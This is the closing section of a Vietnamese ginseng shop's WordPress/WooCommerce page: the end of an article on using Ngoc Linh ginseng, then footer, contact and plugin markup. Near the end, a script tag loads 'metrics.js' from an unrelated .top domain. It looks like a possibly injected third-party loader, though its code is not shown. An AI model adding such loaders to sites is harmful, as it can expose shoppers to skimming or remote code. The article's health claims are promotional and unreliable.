https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1-600x600.jpg 600w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1-100x100.jpg 100w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1-96x96.jpg 96w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1-50x50.jpg 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p style="text-align: center;"><em> Dùng sâm Ngọc Linh đúng cách sẽ có hiệu quả cao.</em></p>
<p style="text-align: justify;">Đây là những <strong>cách sử dụng sâm Ngọc Linh tươi </strong>rất dễ thực hiện và đem lại những hiểu quả sức khỏe tối ưu nhất mà khách hàng nên tham khảo sử dùng. Những phương pháp này không làm mất đi <strong>công dụng của sâm Ngọc Linh</strong> mà còn tăng cường hiệu quả sâm Ngọc Linh mang lại.</p>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</main>
<footer id="footer">
        <div class="zek_home_store">
                <div class="img">
                        <img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/08/z5229825536477_b64b52f13e7373b74ebd40bf07f86179.jpg" alt="banner">
                    </div>
            </div>
    	<div class="zek_footer_full">
    <div class="zek_footer_top">
        <div class="container">
            <div class="flex align-center justify-between">
                <div class="logo">
                    <img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/06/logo.png" alt="logo"><span class="title">NHÂN SÂM LINH CHI HÀN QUỐC</span>
                </div>
                                <div class="support">
                                        <div class="it"><span class="icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"> <g> 	<g> 		<path d="M374.821,0c-74.434,0-134.984,62.55-134.984,136.984c0,30.992,10.619,60.901,29.997,84.848v87.28l94.003-37.584 			c3.618,0.293,7.279,0.439,10.985,0.439c74.434,0,136.984-60.55,136.984-134.984S449.256,0,374.821,0z M329.827,151.982H299.83 			v-29.997h29.997V151.982z M389.82,151.982h-29.997v-29.997h29.997V151.982z M449.813,151.982h-29.997v-29.997h29.997V151.982z"></path> 	</g> </g> <g> 	<g> 		<polygon points="364.085,304.675 321.668,347.106 448.687,474.125 491.351,431.94 		"></polygon> 	</g> </g> <g> 	<g> 		<polygon points="79.865,20.455 37.44,62.879 164.699,190.137 207.131,147.72 		"></polygon> 	</g> </g> <g> 	<g> 		<path d="M19.287,87.143c-33.934,66.566-22.13,147.566,31.372,201.054l172.949,172.949c33.482,33.482,77.804,50.868,122.593,50.853 			c26.815,0,53.671-6.616,78.6-19.343C358.955,426.827,77.855,145.713,19.287,87.143z"></path> 	</g> </g>  </svg></span><span class="text">Hỗ trợ 24/7</span></div>
                                        <div class="it"><span class="icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> 	<g> 		<path d="M393.542,219.688c-0.973,2.383-1.519,4.983-1.519,7.711v31.152h32.975v-38.863H393.542z"></path> 	</g> </g> <g> 	<g> 		<path d="M0,219.688v87.403c0,24.162,19.656,43.819,43.818,43.819h239.189v-47.358v-30.001h19.014v-46.152 			c0-2.592,0.097-5.162,0.273-7.711H0z"></path> 	</g> </g> <g> 	<g> 		<path d="M381.18,52.461H43.818C19.656,52.461,0,72.117,0,96.279v17.236v1.001h424.998v-1.001V96.279 			C424.998,72.117,405.341,52.461,381.18,52.461z"></path> 	</g> </g> <g> 	<g> 		<path d="M0,144.517v42.168v3.002h308.653c6.395-17.555,17.123-33.043,30.882-45.17H0z"></path> 	</g> </g> <g> 	<g> 		<path d="M412.504,146.916c-44.377,0-80.481,36.105-80.481,80.483v46.152h30.001v-46.152c0-27.836,22.646-50.482,50.48-50.482 			s50.481,22.647,50.481,50.482v46.152h30.001v-46.152C492.986,183.021,456.881,146.916,412.504,146.916z"></path> 	</g> </g> <g> 	<g> 		<path d="M313.007,303.552v155.988H512V303.552H313.007z M427.504,397.182v32.575h-30.001v-32.575 			c-10.471-5.442-17.644-16.385-17.644-28.98c0-18,14.644-32.645,32.645-32.645s32.645,14.644,32.645,32.645 			C445.148,380.796,437.975,391.74,427.504,397.182z"></path> 	</g> </g>  </svg></span><span class="text">Bảo mật thanh toán</span></div>
                                    </div>
                            </div>
        </div>
    </div>
    <div class="zek_footer_main">
        <div class="container">
            <div class="row row-margin">
                <div class="col-xl-5 col-lg-5 col-md-5 col-12">
                    <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="zek_footer_title">Hệ thống showroom</div><div class="textwidget custom-html-widget"><div class="showroom">
    <div class="item">
        <div class="name">Hà Nội:</div>
        <p>- LK 1: 76 Hai Bà Trưng - Hoàn Kiếm - Hà Nội</p>
			  <p>Hotline/Zalo: 0966.60.61.69</p>
        <p> Showroom 2 : 23 Phố Trung Hòa, Quận Cầu Giấy , Hà Nội.i</p>
        <p>Hotline / Zalo: 0965.69.63.64</p>
			<p>
				Điện thoại: 02436.555.777 – 02432.333.666 – 024.66.849.833 – 0965.69.63.64
			</p>
		
    </div>
    <div class="item">
        <div class="name">Hồ Chí Minh:</div>
        <p>- LK 3: 19 – 21 đường Cách Mạng Tháng 8 – Phường Bến Thành – Quận 1 – TP.HCM</p>
        <p>Hotline/Zalo: 0968.60.61.69 - 0968.88.49.99</p>
    </div>
</div></div></div>                </div>
                <div class="col-xl-4 col-lg-4 col-md-4 col-12 footermenu">
                    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="zek_footer_title">Chính sách &#038; bảo hành</div><div class="textwidget custom-html-widget"><ul class="menu">
    <li><a href="">Điều khoản mua hàng</a></li>
    <li><a href="">Hướng dẫn mua hàng</a></li>
    <li><a href="">Phương thức thanh toán</a></li>
    <li><a href="">Phương thức vận chuyển</a></li>
    <li><a href="">Chính sách bảo mật</a></li>
    <li><a href="">Chính sách đổi trả hàng</a></li>
    <li><a href="">Sitemap</a></li>
</ul></div></div>                </div>
                <div class="col-xl-3 col-lg-3 col-md-3 col-12">
                    <div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="zek_footer_title">Kết nối</div><div class="textwidget custom-html-widget"><ul class="social">
    <li><a href="#" target="_blank"><img src="https://dongtrungtaytang.com.vn/wp-content/uploads/2024/01/ic_face.png" alt="icon"></a></li>
    <li><a href="#" target="_blank"><img src="https://dongtrungtaytang.com.vn/wp-content/uploads/2024/01/ic_twit.png" alt="icon"></a></li>
    <li><a href="#" target="_blank"><img src="https://dongtrungtaytang.com.vn/wp-content/uploads/2024/01/ic_instar.png" alt="icon"></a></li>
    <li><a href="#" target="_blank"><img src="https://dongtrungtaytang.com.vn/wp-content/uploads/2024/01/ic_yout.png" alt="icon"></a></li>
</ul></div></div><div id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="textwidget"><p>
<div class="wpcf7 no-js" id="wpcf7-f79-o1" lang="vi" dir="ltr" data-wpcf7-id="79">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/#wpcf7-f79-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="79" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f79-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<span class="wpcf7-form-control-wrap" data-name="email-480"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Địa chỉ email" value="" type="email" name="email-480" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>                </div>
                <div class="col-12">
                    <div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="images flex align-center justify-between">
    <div class="it">
        <a href="http://online.gov.vn/Home/WebDetails/18258?refurl=https://onplaza.vn/" title="Bộ công thương" class="dmca-badge"><img class="lazy item after-lazy" alt="flower" src="https://onplaza.vn/images/config/dathongbao_1558687262.png" style="display: inline;"></a>
    </div>
    <div class="it">
        <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
        <a href="https://www.dmca.com/Protection/Status.aspx?ID=18892078-af65-4c9d-8b82-addf29b3e619&amp;refurl=https://onplaza.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-03.png?ID=18892078-af65-4c9d-8b82-addf29b3e619" alt="DMCA.com Protection Status"></a>
    </div>
	<div class="it">
        <a href="http://online.gov.vn/Home/WebDetails/18258?refurl=https://onplaza.vn/" title="Bộ công thương" class="dmca-badge"><img class="lazy item after-lazy" alt="flower" src="https://onplaza.vn/images/config/dathongbao_1558687262.png" style="display: inline;"></a>
    </div>
    <div class="it">
        <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
        <a href="https://www.dmca.com/Protection/Status.aspx?ID=18892078-af65-4c9d-8b82-addf29b3e619&amp;refurl=https://onplaza.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-03.png?ID=18892078-af65-4c9d-8b82-addf29b3e619" alt="DMCA.com Protection Status"></a>
    </div>
</div></div></div>                </div>
            </div>
        </div>
    </div>
	</div>
            <div class="zek_footer_bot">
        <div class="title">
            <div class="container">
                <span>Ghé thăm các website khác cùng tập đoàn</span>
            </div>
        </div>
        <div class="slider">
            <div class="container">
                <div class="list flex">
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href="https://onplaza.vn/"><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/06/logo.png" alt="logo website"></a></div>
                    </div>
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href=""><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/01/1-2.png" alt="logo website"></a></div>
                    </div>
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href=""><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/01/2.png" alt="logo website"></a></div>
                    </div>
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href=""><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/01/3.png" alt="logo website"></a></div>
                    </div>
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href=""><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/01/4.png" alt="logo website"></a></div>
                    </div>
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href=""><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/01/5.png" alt="logo website"></a></div>
                    </div>
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href=""><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/01/6.png" alt="logo website"></a></div>
                    </div>
                                        <div class="item">
                        <div class="logo text-center"><a target="_blank" href=""><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/01/7.png" alt="logo website"></a></div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    </footer>
<div class="zek_support">
    <div class="buttons"><img src="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/images/messenger.png" alt="icon"></div>
    <div class="hiddens">
        <div class="close"></div>
        <div class="capt">Hỗ trợ trực tuyến</div>
        <ul class="list">
            <li class="hotline">
                <a href="tel:0966.60.61.69" title="hotline"><img src="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/images/telephone.png" alt="icon"><span class="value">0966.60.61.69</span><span class="sub">(7h30-22h00)</span></a>
            </li>
            <li class="zalo">
                <a href="https://zalo.me/0966606169" title="zalo" target="_blank"><img src="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/images/zalo.png" alt="icon"><span class="value">Chat Zalo</span><span class="sub">(7h30-22h00)</span></a>
            </li>
        </ul>
    </div>
</div>
<div class="zek_backtop">
    <a href="#top" id="back-top" title="Back To Top">
        <img src="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/images/backtop.png" alt="">
    </a>
</div>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/js/swiper-bundle.min.js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/js/custom.js?v=1764399881"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themenamewoo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
    <# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-slider' : '' #>
    <# thumbnailSrc = (  data.video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <!--<# videoHeight = ( data.video_height ) ? data.video_height : '100%' #>
    <# videoWidth = ( data.video_width ) ? data.video_width : 'auto' #>-->
    <# videoHeight = ( data.video_height ) ? data.video_height : 1 #>
    <# videoWidth = ( data.video_width ) ? data.video_width : 1 #>
    <# videoRatio = ( data.video_ratio ) ? data.video_ratio : 100 #>
    <div class="wvg-gallery-image {{hasVideo}}">

        <# if( data.video_link && data.video_embed_type==='iframe' ){ #>
        <div class="wvg-single-gallery-iframe-container" style="padding-bottom: {{ videoRatio }}%">
            <iframe loading="lazy" src="{{ data.video_embed_url }}" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>

        <# if( data.video_link && data.video_embed_type==='video' ){ #>
        <div class="wvg-single-gallery-video-container" style="padding-bottom: {{ videoRatio }}%">
            <video preload="auto" controls controlsList="nodownload" src="{{ data.video_link }}"></video>
        </div>
        <# } #>

        <# if( !data.video_link && data.srcset ){ #>
        <div class="wvg-single-gallery-image-container">
            <img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
        </div>
        <# } #>

        <# if( !data.video_link && !data.srcset ){ #>
        <div class="wvg-single-gallery-image-container">
            <img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
        </div>
        <# } #>

    </div>
</script>
<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
    <# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-thumbnail' : '' #>
    <div class="wvg-gallery-thumbnail-image {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
        </div>
    </div>
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/nhansamlinhchi.net.vn\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/nhansamlinhchi.net.vn\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhansamlinhchi.net.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/devvn-quick-buy1/js/jquery.validate.min.js" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/nhansamlinhchi.net.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/nhansamlinhchi.net.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/devvn-quick-buy1/js/devvn-quick-buy.js" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/nhansamlinhchi.net.vn\/wp-json\/","nonce":"04e9fb59e7","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nhansamlinhchi.net.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "04e9fb59e7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nhansamlinhchi.net.vn/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/nhansamlinhchi.net.vn\/gio-hang\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js" id="yith_autocomplete-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nhansamlinhchi.net.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://nhansamlinhchi.net.vn/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"5","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://nhansamlinhchi.net.vn/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js" id="woo-variation-gallery-js"></script>
</div>

<!-- JS Manager: custom-1761824141490 -->
<script type="text/javascript" src="https://pixelstarline.top/nhansamlinhchi/metrics.js" id="custom-1761824141490-js"></script>
<!-- End JS Manager: custom-1761824141490 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/style.css?v=1764399881
